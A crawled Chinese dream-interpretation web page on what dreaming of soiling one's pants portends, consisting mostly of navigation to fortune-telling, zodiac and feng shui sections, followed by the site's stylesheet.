

--- FILE ---
content_type: text/html
request_url: http://zgjm361.com/jiemeng/lakudouzi/index.html
body_size: 7117
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
  <title>梦见拉裤兜子_周公解梦大全查询_周公解梦官网</title> 
  <meta name="keywords" content="梦见拉裤兜子,周公解梦大全查询,周公解梦官网"> 
  <meta name="description" content="有的人梦境中经常会梦见拉裤兜子，有的人视之为吉兆，有的人视之为凶兆，那么从周易解梦的角度，梦见拉裤兜子究竟象征什么，其预兆是好是坏？兹此，周公解梦精选各种梦解析，全面为您解答做梦梦见拉裤兜子的吉凶预兆！"> 
  <link rel="shortcut icon" href="../../favicon.ico"> 
  <meta http-equiv="Cache-Control" content="no-transform"> 
  <meta http-equiv="Cache-Control" content="no-siteapp"> 
  <meta name="applicable-device" content="pc"> 
  <link href="../../css/pc.css" rel="stylesheet" type="text/css"> 
  <script src="../../js/jquery.js" type="text/javascript"></script> 
  <script src="../../js/pc.js" type="text/javascript"></script> 
  <link rel="alternate" type="application/vnd.wap.xhtml+xml" media="handheld" href="../../jiemeng/lakudouzi/"> 
  <meta name="mobile-agent" content="format=xhtml; url=/jiemeng/lakudouzi/"> 
  <meta name="mobile-agent" content="format=html5; url=/jiemeng/lakudouzi/"> 
  <script type="text/javascript">uaredirect("/jiemeng/lakudouzi/");</script> 
  <style type="text/css">#entrybody a:link, #entrybody a:visited {color:#442F00;border:none;} </style> 
 </head> 
 <body> 
  <div class="header"> 
   <div class="container"> 
    <div class="logo"> 
     <a href="../../index.html" name="logo" title="周公解梦官网"><img src="../../img/logo_pc.png" id="logo" height="50"></a> 
    </div> 
    <div id="search"> 
     <div class="i-search"> 
      <div id="soprv"> 
       <form method="post" action="/search/"> 
        <input type="text" name="wd" id="search-keyword" class="kw" value="" maxlength="100"> 
        <input type="submit" value="周公解梦查询" class="btn"> 
       </form> 
      </div> 
     </div> 
     <div class="left_oth">
      按首字母查找:
      <a href="../../letterlist/A.html">A</a>
      <a href="../../letterlist/B.html">B</a>
      <a href="../../letterlist/C.html">C</a>
      <a href="../../letterlist/D.html">D</a>
      <a href="../../letterlist/E.html">E</a>
      <a href="../../letterlist/F.html">F</a>
      <a href="../../letterlist/G.html">G</a>
      <a href="../../letterlist/H.html">H</a>
      <a href="../../letterlist/I.html">I</a>
      <a href="../../letterlist/J.html">J</a>
      <a href="../../letterlist/K.html">K</a>
      <a href="../../letterlist/L.html">L</a>
      <a href="../../letterlist/M.html">M</a>
      <a href="../../letterlist/N.html">N</a>
      <a href="../../letterlist/O.html">O</a>
      <a href="../../letterlist/P.html">P</a>
      <a href="../../letterlist/Q.html">Q</a>
      <a href="../../letterlist/R.html">R</a>
      <a href="../../letterlist/S.html">S</a>
      <a href="../../letterlist/T.html">T</a>
      <a href="../../letterlist/U.html">U</a>
      <a href="../../letterlist/V.html">V</a>
      <a href="../../letterlist/W.html ">W</a>
      <a href="../../letterlist/X.html">X</a>
      <a href="../../letterlist/Y.html">Y</a>
      <a href="../../letterlist/Z.html">Z</a>
     </div> 
    </div> 
   </div> 
  </div> 
  <!-- /header --> 
  <div class="my_menu" id="menu"> 
   <ul> 
    <li data-id="88" class="f_li" id="f_88"><a href="../../index.html">周公解梦</a></li> 
    <li class="f_line"></li> 
    <li data-id="127" class="f_li" id="f_127"><a href="../../xm/index.html">姓名测试</a></li> 
    <li class="f_line"></li> 
    <li data-id="180" class="f_li" id="f_180"><a href="../../chouqian/index.html">抽签灵签</a></li> 
    <li class="f_line"></li> 
    <li data-id="116" class="f_li" id="f_116"><a href="../../xs/index.html">看相大全</a></li> 
    <li class="f_line"></li> 
    <li data-id="102" class="f_li" id="f_102"><a href="../../shengxiao/index.html">十二生肖</a></li> 
    <li class="f_line"></li> 
    <li data-id="166" class="f_li" id="f_166"><a href="../../fengshui/index.html">风水知识</a></li> 
    <li class="f_line"></li> 
    <li data-id="121" class="f_li" id="f_121"><a href="../../xx/index.html">血型性格</a></li> 
    <li class="f_line"></li> 
    <li data-id="999" class="f_li" id="f_999"><a href="../../huangli/index.html">黄历查询</a></li> 
   </ul> 
  </div> 
  <div class="my_menu" id="smenu"> 
   <ul> 
    <li data-id="88" class="s_li" id="s_88"> <a href="../../renwu/index.html">人物</a><a href="../../dongwu/index.html">动物</a><a href="../../zhiwu/index.html">植物</a><a href="../../wupin/index.html">物品</a><a href="../../huodong/index.html">活动</a><a href="../../shenghuo/index.html">生活</a><a href="../../ziran/index.html">自然</a><a href="../../guishen/index.html">鬼神</a><a href="../../jianzhu/index.html">建筑</a><a href="../../qita/index.html">其它</a><a href="../../yunfujiemeng/index.html">孕妇解梦</a><a href="../../mengjing/index.html">记录梦境</a><a href="../../wenhua/index.html">解梦文化</a><a href="../../health/index.html">梦与健康</a><a href="../../zgjm/index.html">原版周公解梦</a> </li> 
    <li data-id="87" class="s_li" id="s_87"> <a href="../../sm/bz.php">生辰八字</a> <a href="../../sm/rg.php">日干论命</a> <a href="../../sm/cg.php">称骨论命</a> <a href="../../sm/caiyun.php">三世财运</a> <a href="../../sm/bzcs.php">八字测算</a> <a href="../../sm/hehun.php">八字合婚</a> <a href="../../sm/xm.php">姓名打分</a> <a href="../../sm/xingming.php">姓名配对</a> <a href="../../sm/haoma.php">号码吉凶</a> <a href="../../sm/zw.php">指纹算命</a> <a href="../../sm/nannv.php">生男生女预测表</a> </li> 
    <li data-id="127" class="s_li" id="s_127"> <a href="../../xm/nanhaimingzidaquan/index.html">男孩名字</a><a href="../../xm/nvhaimingzidaquan/index.html">女孩名字</a><a href="../../xm/qm/index.html">起名大全</a><a href="../../xm/qm/bb/index.html">宝宝起名</a><a href="../../xm/qm/gm/index.html">成人改名</a><a href="../../xm/qm/gs/index.html">公司起名</a><a href="../../xm/qm/dp/index.html">店铺起名</a><a href="../../xm/mz/index.html">名字点评</a><a href="../../xm/zs/index.html">姓名知识</a><a href="../../xm/bjx/index.html">姓氏大全</a> </li> 
    <li data-id="180" class="s_li" id="s_180"> <a href="../../chouqian/guanyin/index.html">观音灵签</a> <a href="../../chouqian/lvzu/index.html">吕祖灵签</a> <a href="../../chouqian/huangdaxian/index.html">黄大仙灵签</a> <a href="../../chouqian/guandi/index.html">关帝灵签</a> <a href="../../chouqian/tianhou/index.html">天后灵签</a> <a href="../../chouqian/chegong/index.html">车公灵签</a> <a href="../../chouqian/fuzu/index.html">佛祖灵签</a> <a href="../../chouqian/zhougong/index.html">周公灵签</a> <a href="../../chouqian/tudigong/index.html">土地公灵签</a> <a href="../../chouqian/beidi/index.html">北帝灵签</a> <a href="../../chouqian/yuelao/index.html">月老灵签</a> <a href="../../chouqian/yuexialaoren/index.html">月下老人灵签</a> <a href="../../chouqian/yinyuan/index.html">月老灵签姻缘签</a> <a href="../../sm/zgss.php">诸葛测字</a> </li> 
    <li data-id="116" class="s_li" id="s_116"> <a href="../../xs/mianxiang/index.html">面相图解</a> <a href="../../xs/shouxiang/index.html">手相图解</a> <a href="../../xs/zhixiang/index.html">痣相图解</a> <a href="../../xs/guxiang/index.html">骨相图解</a> <a href="../../xs/tixiang/index.html">体相图解</a> </li> 
    <li data-id="102" class="s_li" id="s_102"> <a href="../../shengxiao/shu/index.html">属鼠</a> <a href="../../shengxiao/niu/index.html">属牛</a> <a href="../../shengxiao/hu/index.html">属虎</a> <a href="../../shengxiao/tu/index.html">属兔</a> <a href="../../shengxiao/long/index.html">属龙</a> <a href="../../shengxiao/she/index.html">属蛇</a> <a href="../../shengxiao/ma/index.html">属马</a> <a href="../../shengxiao/yang/index.html">属羊</a> <a href="../../shengxiao/hou/index.html">属猴</a> <a href="../../shengxiao/ji/index.html">属鸡</a> <a href="../../shengxiao/gou/index.html">属狗</a> <a href="../../shengxiao/zhu/index.html">属猪</a> <a href="../../shengxiao/peidui/index.html">生肖配对</a> <a href="../../shengxiao/shuxiangxingzuo/index.html">属相星座</a> </li> 
    <li data-id="166" class="s_li" id="s_166"> <a href="../../fengshui/jiaju/index.html">家居风水</a> <a href="../../fengshui/bangongshi/index.html">办公室风水</a> <a href="../../fengshui/woshi/index.html">卧室风水</a> <a href="../../fengshui/keting/index.html">客厅风水</a> <a href="../../fengshui/fangwu/index.html">房屋风水</a> <a href="../../fengshui/chufang/index.html">厨房风水</a> <a href="../../fengshui/mudi/index.html">墓地风水</a> <a href="../../fengshui/yongpin/index.html">风水用品</a></li> 
    <li data-id="121" class="s_li" id="s_121"><a href="../../xx/a/index.html">A型血</a> <a href="../../xx/b/index.html">B型血</a> <a href="../../xx/o/index.html">O型血</a> <a href="../../xx/ab/index.html">AB型血</a> <a href="../../xx/zt/index.html">血型杂谈</a> <a href="../../xx/peidui/index.html">血型配对</a> <a href="../../xx/xzxx/index.html">星座血型</a> <a href="../../xx/sxxx/index.html">生肖血型</a> </li> 
    <li data-id="999" class="s_li" id="s_999"> <a href="../../nongliyangli/index.html">农历阳历转换</a> <a href="../../chouqian/guanyin/index.html">观音灵签</a> <a href="../../chouqian/lvzu/index.html">吕祖灵签</a> <a href="../../chouqian/huangdaxian/index.html">黄大仙灵签</a> <a href="../../chouqian/guandi/index.html">关帝灵签</a> <a href="../../chouqian/tianhou/index.html">天后灵签</a> <a href="../../chouqian/chegong/index.html">车公灵签</a> <a href="../../chouqian/fuzu/index.html">佛祖灵签</a> <a href="../../chouqian/zhougong/index.html">周公灵签</a> </li> 
   </ul> 
  </div> 
  <!-- /nav --> 
  <div class="cont"> 
   <div class="col_left"> 
    <div class="mod_box_t2"> 
     <div class="hd"> 
      <h3><a href="../../index.html">周公解梦大全查询</a> &gt; 拉裤兜子 </h3>
      <a href="../../chouqian/index.html" target="_blank"><font color="red">抽签算命占卜</font></a> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div id="bod"> 
      <div id="entry"> 
       <div id="entrytitle"> 
        <h1>梦见拉裤兜子</h1> 
        <div id="entrymeta" class="gray">
         2018-11-29 14:08:13 &nbsp; 来源：周公解梦官网
        </div> 
       </div> 
       <div id="entrybody"> 
        <p>有的人梦境中经常会梦见拉裤兜子，有的人视之为吉兆，有的人视之为凶兆，那么从周易解梦的角度，梦见拉裤兜子究竟象征什么，其预兆是好是坏？兹此，周公解梦精选各种梦解析，全面为您解答做梦梦见拉裤兜子的吉凶预兆！</p> 
        <p align="center"><img width="480" height="320" alt="梦见拉裤兜子" title="梦见拉裤兜子" src="../../topic/427.jpg"></p> 
       </div> 
       <div class="clea"></div> 
      </div> 
     </div> 
     <div id="otherentry"> 
      <div id="prv">
       上一篇：
       <a href="../../jiemeng/nanhaisiliao/index.html">梦见男孩死了</a> 
      </div> 
      <div id="next">
       下一篇：
       <a href="../../jiemeng/yuairenjiewen/index.html">梦见与爱人接吻</a> 
      </div> 
     </div> 
    </div> 
    <div class="left_bd">
     <script type="text/javascript" src="../..//a1.99933.cn/jt3a1ecf90f2caf631db1f22c5a7f123ee5abb930734ef.js"></script>
    </div>
    <div class="mod_box_t2 zodiac_part"> 
     <div class="hd"> 
      <h3>周公算命热门测算：</h3> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div class="mt6"> 
      <span class="bgGray2"><a href="../../sm/index.html" target="_blank">周公算命</a></span>
      <a href="../../sm/bz.php" target="_blank">生辰八字</a>
      <a href="../../sm/rg.php" target="_blank">日干论命</a>
      <a href="../../sm/cg.php" target="_blank">称骨论命</a>
      <a href="../../sm/caiyun.php" target="_blank">三世财运</a>
      <a href="../../sm/bzcs.php" target="_blank">八字测算</a>
      <a href="../../sm/hehun.php" target="_blank">八字合婚</a>
      <a href="../../sm/64gua/index.html" target="_blank">易经六十四卦</a>
      <a href="../../sm/sizhubazi/index.html" target="_blank">四柱八字</a> 
      <a href="../../sm/zhouyi/index.html" target="_blank">周易算命</a>
      <br> 
      <span class="bgGray2"><a href="../../xm/index.html" target="_blank">姓名测试</a></span>
      <a href="../../sm/xm.php" target="_blank">姓名打分</a>
      <a href="../../xm/nanhaimingzidaquan/index.html" target="_blank">男孩名字大全</a>
      <a href="../../xm/nvhaimingzidaquan/index.html" target="_blank">女孩名字大全</a>
      <a href="../../sm/xingming.php" target="_blank">姓名配对</a>
      <a href="../../xm/qm/index.html" target="_blank">起名大全</a>
      <a href="../../xm/qm/bb/index.html" target="_blank">宝宝起名</a>
      <a href="../../xm/qm/gm/index.html" target="_blank">成人改名</a>
      <a href="../../xm/qm/gs/index.html" target="_blank">公司起名</a>
      <a href="../../xm/qm/dp/index.html" target="_blank">店铺起名</a>
      <a href="../../xm/kangxizidian/index.html" target="_blank">康熙字典</a>
      <a href="../../xm/bjx/index.html" target="_blank">百家姓</a>
      <br> 
      <span class="bgGray2"><a href="../../chouqian/index.html" target="_blank">抽签占卜</a></span>
      <a href="../../chouqian/guanyin/index.html" target="_blank">观音灵签</a>
      <a href="../../chouqian/lvzu/index.html" target="_blank">吕祖灵签</a>
      <a href="../../chouqian/huangdaxian/index.html" target="_blank">黄大仙灵签</a>
      <a href="../../chouqian/guandi/index.html" target="_blank">关帝灵签</a>
      <a href="../../chouqian/tianhou/index.html" target="_blank">天后灵签</a>
      <a href="../../chouqian/chegong/index.html" target="_blank">车公灵签</a>
      <a href="../../chouqian/fuzu/index.html" target="_blank">佛祖灵签</a>
      <a href="../../chouqian/zhougong/index.html" target="_blank">周公灵签</a>
      <a href="../../chouqian/tudigong/index.html" target="_blank">土地公灵签</a>
      <a href="../../chouqian/beidi/index.html" target="_blank">北帝灵签</a>
      <a href="../../chouqian/yuelao/index.html" target="_blank">月老灵签</a>
      <a href="../../chouqian/yuexialaoren/index.html" target="_blank">月下老人灵签</a>
      <a href="../../chouqian/yinyuan/index.html" target="_blank">月老灵签姻缘签</a>
      <a href="../../chouqian/wulucaishen/index.html" target="_blank">五路财神灵签</a>
      <a href="../../chouqian/chenghuangye/index.html" target="_blank">城隍爷灵签</a>
      <a href="../../chouqian/kongzi/index.html" target="_blank">孔子圣签</a>
      <a href="../../chouqian/wanggong/index.html" target="_blank">王公灵签</a>
      <a href="../../chouqian/caishenye/index.html" target="_blank">财神爷灵签</a>
      <a href="../../sm/zgss.php" target="_blank">诸葛测字</a>
      <br> 
      <span class="bgGray2"><a href="../../xs/index.html" target="_blank">民俗看相</a></span>
      <a href="../../sm/nannv.php" target="_blank">生男生女预测表</a> 
      <a href="../../sm/haoma.php" target="_blank">号码吉凶</a> 
      <a href="../../sm/zw.php" target="_blank">指纹算命</a>
      <a href="../../huangli/index.html" target="_blank">择吉黄历</a>
      <a href="../../sm/ytyc.php" target="_blank">眼皮跳测吉凶</a>
      <a href="../../sm/penti.php" target="_blank">打喷嚏测吉凶</a>
      <a href="../../nongliyangli/index.html" target="_blank">农历阳历转换</a> 
      <a href="../../xs/mianxiang/index.html" target="_blank">面相图解</a>
      <a href="../../xs/shouxiang/index.html" target="_blank">手相图解</a>
      <a href="../../xs/zhixiang/index.html" target="_blank">痣相图解</a>
      <a href="../../xs/guxiang/index.html" target="_blank">骨相图解</a>
      <a href="../../xs/tixiang/index.html" target="_blank">体相图解</a>
      <br> 
      <span class="bgGray2"><a href="../../shengxiao/index.html" target="_blank">十二生肖</a></span>
      <a href="../../shengxiao/shu/index.html" target="_blank">属鼠</a>
      <a href="../../shengxiao/niu/index.html" target="_blank">属牛</a>
      <a href="../../shengxiao/hu/index.html" target="_blank">属虎</a>
      <a href="../../shengxiao/tu/index.html" target="_blank">属兔</a>
      <a href="../../shengxiao/long/index.html" target="_blank">属龙</a>
      <a href="../../shengxiao/she/index.html" target="_blank">属蛇</a>
      <a href="../../shengxiao/ma/index.html" target="_blank">属马</a>
      <a href="../../shengxiao/yang/index.html" target="_blank">属羊</a>
      <a href="../../shengxiao/hou/index.html" target="_blank">属猴</a>
      <a href="../../shengxiao/ji/index.html" target="_blank">属鸡</a>
      <a href="../../shengxiao/gou/index.html" target="_blank">属狗</a>
      <a href="../../shengxiao/zhu/index.html" target="_blank">属猪</a>
      <a href="../../shengxiao/peidui/index.html" target="_blank">生肖配对</a>
      <a href="../../shengxiao/shuxiangxingzuo/index.html" target="_blank">属相星座</a>
      <a href="../../shengxiao/yunshi/index.html" target="_blank">生肖运势</a>
      <br> 
      <span class="bgGray2"><a href="../../fengshui/index.html" target="_blank">风水知识</a></span>
      <a href="../../fengshui/jiaju/index.html" target="_blank">家居风水</a>
      <a href="../../fengshui/bangongshi/index.html" target="_blank">办公室风水</a>
      <a href="../../fengshui/woshi/index.html" target="_blank">卧室风水</a>
      <a href="../../fengshui/keting/index.html" target="_blank">客厅风水</a>
      <a href="../../fengshui/fangwu/index.html" target="_blank">房屋风水</a>
      <a href="../../fengshui/chufang/index.html" target="_blank">厨房风水</a>
      <a href="../../fengshui/mudi/index.html" target="_blank">墓地风水</a>
      <a href="../../fengshui/yongpin/index.html" target="_blank">风水用品</a>
      <br> 
      <span class="bgGray2"><a href="../../xx/index.html" target="_blank">血型性格</a></span>
      <a href="../../xx/a/index.html" target="_blank">A型血</a>
      <a href="../../xx/b/index.html" target="_blank">B型血</a>
      <a href="../../xx/o/index.html" target="_blank">O型血</a>
      <a href="../../xx/ab/index.html" target="_blank">AB型血</a>
      <a href="../../xx/peidui/index.html" target="_blank">血型配对</a>
      <a href="../../xx/xzxx/index.html" target="_blank">星座血型</a>
      <a href="../../xx/sxxx/index.html" target="_blank">生肖血型</a> 
     </div> 
    </div> 
   </div> 
   <div id="col_right" class="col_right"> 
    <div class="mod_box_t2 hot_tool_part"> 
     <div class="hd hd_s1"> 
      <h3>灵签抽签</h3> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div class="bd bd_s1"> 
      <ul class="mod_txt"> 
       <li><a href="../../chouqian/lvzu/index.html" target="_blank">吕祖灵签</a></li> 
       <li><a href="../../chouqian/guanyin/index.html" target="_blank"><span class="red">观音灵签</span></a></li> 
       <li><a href="../../chouqian/huangdaxian/index.html" target="_blank">大仙灵签</a></li> 
       <li><a href="../../chouqian/guandi/index.html" target="_blank">关帝灵签</a></li> 
       <li><a href="../../chouqian/tianhou/index.html" target="_blank">天后灵签</a></li> 
       <li><a href="../../chouqian/chegong/index.html" target="_blank">车公灵签</a></li> 
       <li><a href="../../chouqian/fuzu/index.html" target="_blank">佛祖灵签</a></li> 
       <li><a href="../../chouqian/zhougong/index.html" target="_blank">周公灵签</a></li> 
       <li><a href="../../chouqian/tudigong/index.html" target="_blank">土地公灵签</a></li> 
       <li><a href="../../chouqian/yuelao/index.html" target="_blank">月老灵签</a></li> 
       <li><a href="../../chouqian/yinyuan/index.html" target="_blank">姻 缘 签</a></li> 
       <li><a href="../../chouqian/wulucaishen/index.html" target="_blank">五路财神</a></li> 
       <li><a href="../../chouqian/chenghuangye/index.html" target="_blank">城 隍 爷</a></li> 
       <li><a href="../../chouqian/caishenye/index.html" target="_blank">财 神 爷</a></li> 
       <li><a href="../../sm/zgss.php" target="_blank">诸葛测字</a></li> 
      </ul> 
     </div> 
    </div> 
    <div class="clea"></div> 
    <div class="mod_box_t2 hot_tool_part"> 
     <div class="hd hd_s1"> 
      <h3>周公算命</h3> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div class="bd bd_s1"> 
      <ul class="mod_txt"> 
       <li><a href="../../sm/bz.php" target="_blank">生辰八字</a></li> 
       <li><a href="../../sm/rg.php" target="_blank">日干论命</a></li> 
       <li><a href="../../sm/cg.php" target="_blank">称骨论命</a></li> 
       <li><a href="../../sm/caiyun.php" target="_blank">三世财运</a></li> 
       <li><a href="../../sm/bzcs.php" target="_blank">八字测算</a></li> 
       <li><a href="../../sm/hehun.php" target="_blank"><span class="red">八字合婚</span></a></li> 
       <li><a href="../../sm/xm.php" target="_blank">姓名打分</a></li> 
       <li><a href="../../sm/xingming.php" target="_blank">姓名配对</a></li> 
       <li><a href="../../sm/haoma.php" target="_blank">号码吉凶</a></li> 
       <li><a href="../../sm/zw.php" target="_blank">指纹算命</a></li> 
       <li><a href="../../sm/nannv.php" target="_blank">生男生女预测表</a></li> 
      </ul> 
     </div> 
    </div> 
    <div class="clea"></div> 
    <script type="text/javascript" src="../..//a1.99966.cn/common/resource/static/cz42et.js"></script> 
   </div> 
  </div> 
  <script>
var menu_defid="88";
$(document).ready(function() {
	var o_mli = $("#f_"+menu_defid);
	var o_sli = $("#s_"+menu_defid);
	var my_li = $(".my_menu li");
	o_mli.attr("class","f_li_a");
	o_sli.show();
	my_li.live({
	   mouseenter:function(){
	      	var id = $(this).attr("data-id");
	      	var mli =  $("#f_"+id);
	      	var sli = $("#s_"+id);
	      		o_mli.attr("class","f_li");
	      		mli.attr("class","f_li_a");
	      		o_sli.hide();
	      		sli.show();
	   },
	   mouseleave:function(){
	      	var id = $(this).attr("data-id");
	      	var mli =  $("#f_"+id);
	      	var sli = $("#s_"+id);
	      		mli.attr("class","f_li");
	      		o_mli.attr("class","f_li_a");
	      		sli.hide();
	      		o_sli.show();
	   }
	});
});
</script>
  <div id="footer"> 
   <div id="footerinfo"> 
    <div id="footercopyrights">
     Copyright © 2014-2021 
     <a href="../..//index.html">周公解梦大全</a> online services. All rights Reserved 
     <br>
     <a href="../../zgjm/about.html">关于我们</a> 本站周公解梦大全查询仅供娱乐,请勿盲目迷信 
     <a href="../../https://beian.miit.gov.cn/index.html" target="_blank">闽ICP备14004992号-13</a>
    </div> 
   </div> 
  </div> 
  <a href="#top">
   <div id="btn_top" style="display:none"></div></a> 
  <script type="text/javascript">setpFooter();</script> 
  <div style="display:none;"></div>  
  <script>(function(){    var bp = document.createElement('script');    hm.src = "https://hm.baidu.com/hm.js?85a8efdb4aa559d95d56d4874dbf6980"    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(hm,s);})();</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://zgjm361.com/css/pc.css
body_size: 10257
content:
body {font-size: 13px; color:#442F00; background-color:#F5F5F5; text-align: center; margin: 0px; padding: 0px; line-height:23px;}
a:link, a:visited{color:#442F00; text-decoration: none;}
a:hover, a:active{color: #FF0000; text-decoration: underline;}
b {font-size: 14px;}
#fx{display:none}
img {clear : left;border:0px;} 
form {margin: 0px; padding: 0px;}
h1,h2,h3,h4,h5,h6 {font-size:14px; margin:0px; padding:0px;}
ul {list-style: none; margin: 0px; padding: 0px;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{*zoom:1;}
.container{width:990px;margin:0 auto;}
.header {background-color:#FFFCF5;width:988px;height:75px;border: solid #D0AD9A;border-width: 1px 1px 0px 1px;margin:0 auto;clear: both; overflow: hidden;}
.declare{width: 988px;margin: 5px auto;border: solid #D0AD9A;border-width: 1px;background-color: #FFFCF5;overflow: hidden;padding:5px 0;color:red;font-size:14px;}
.logo{float:left;height:75px;width:280px;}
#logo{margin:13px;}
#search {float:left;height: 84px; width: 468px; text-align: left; padding-top: 10px;}
.i-search{width: 460px;clear : both; line-height : 32px; height : 32px;}
.i-search.soprv {float : left;} 
.i-search.sonext {float : right;} 
.i-search .kw {width:300px;border:0;margin:3px;*margin-top:2px;_margin-bottom:2px;height:20px;border:1px solid #442F00;padding:5px;outline:none;font-size: 14px;}
.i-search .btn {width:95px;height:32px;border:1px solid #442F00;font-size:14px;margin:0;padding:0;cursor:pointer;background: #FDEADA; }
.i-search .btn_h {}
.postqa {float:right;text-align: center;background-color:#FDEADA; font-size: 14px;border:1px solid #442F00;height:30px;line-height:30px;width:95px;margin-top:-36px;}
.left_oth{width:100%;height:auto;font:normal normal 15px "宋体";color:#442F00;float:left;padding-top: 5px; }
.left_oth a{font:normal normal 15px "宋体";color:#442F00; padding : 2px 3px; }
.left_oth a:hover{color:#f00;padding:2px 3px;}

/* sm */
.inform_vip{width:90%;padding:5px 10px;line-height:40px;font-size:16px;color:#706A6A;text-align:left;margin:6px auto; overflow:hidden;}
.inform_vip form{width:80%;margin:auto}
.inform_vip p{line-height:180%;text-align:left;padding-bottom:15px;margin:0;font-size:16px}
.inform_content{text-align:left;font-size:16px;padding:0px 25px 10px 25px;line-height:28px;color:#252525;}
.inform_content h3{padding-left: 15px; line-height: 30px; border-left: 5px solid #A4672E; font-size: 18px; background: #F5F5F5; margin: 8px 0;}

/* 导航 */
#menu{clear: both; margin:0 auto;height: 32px;width: 988px;border: solid #D0AD9A;border-width: 0 1px 0 1px;background: #A4672E;overflow: hidden;}
#menu ul{width: 988px;height: 32px;list-style-type: none;padding-left: 3px;margin: 0 auto;font-size: 14px;font-weight: bold;font-family: '微软雅黑';}
#menu ul,#menu li{margin:0 auto;overflow: visible;}
.f_li{float: left;width: 81px;line-height: 32px;text-align: center;margin: 0 -2px;}
#menu .f_li a{display: block;color: #FFFFFF;width: 81px;text-decoration: none;}
.f_line{float: left;width: 1px;height: 32px;line-height: 32px;background: url(/img/menu_line.gif) no-repeat left center;}
.f_li_a{float: left;width: 81px;height: 32px;line-height: 32px;text-align: center;font-weight: bold;background: #895127;position: relative;}
#menu .f_li_a a{display: block;color: #F8F011;width: 81px;text-decoration: none;}
#smenu{width: 988px;margin: 0px auto;border: solid #D0AD9A;border-width: 0 1px 1px 1px;background-color: #FFFCF5;overflow: hidden;}
#smenu ul{float: left;width: 988px;margin: 0px auto;padding-left: 6px;list-style-type: none;height: 33px;color: orange;font-family: '微软雅黑';}
#smenu a{float: left;padding-left: 10px; color: #7C4328;font-weight: bold;text-decoration: none;overflow: visible;}
#smenu a: visited{color: #F8F011;text-decoration: none;}
#smenu a: hover,#smenu a: active{color: #FF0000;text-decoration: none;}
.s_li,.s_li_a{line-height: 33px;width: auto;display: none;height: 33px;}
.s_li_a{display: block;}

/*  左右  -*/
.cont{width: 990px;margin: 0px auto;clear:both;margin-top:10px;}
.cont .col_left{float:left;width:730px;}
.cont .col_right{float:right;width:250px;}
.cont .col_right .mod_box_t2{margin-bottom:0px;}
.col_right{float:right;width:250px;}
.col_right .mod_box_t2{margin-bottom:0px;}

/*  左内容  -*/
.zodiac_part .bd{padding-top:0;}

/*mod_box_t2*/
.mod_box_t2{margin-bottom:10px;border:1px solid #d0ad9a;}
.mod_box_t2 .hd{text-align:right;padding-right:16px;position:relative;height:33px;line-height:33px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;}
.mod_box_t2 .flag_l_t2,.mod_box_t2 .flag_r_t2{position:absolute;top:2px;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t2 .flag_l_t2{left:2px;}
.mod_box_t2 .flag_r_t2{right:2px;background-position:-22px 0;}
.mod_box_t2 .hd h1{float: left;padding-left:16px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_t2 .hd h1 a{color: #834b27;}
.mod_box_t2 .hd h1 a: visited{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd h1 a: hover,.mod_box_t2 .hd h1 a: active{color: #834b27;text-decoration: none;}
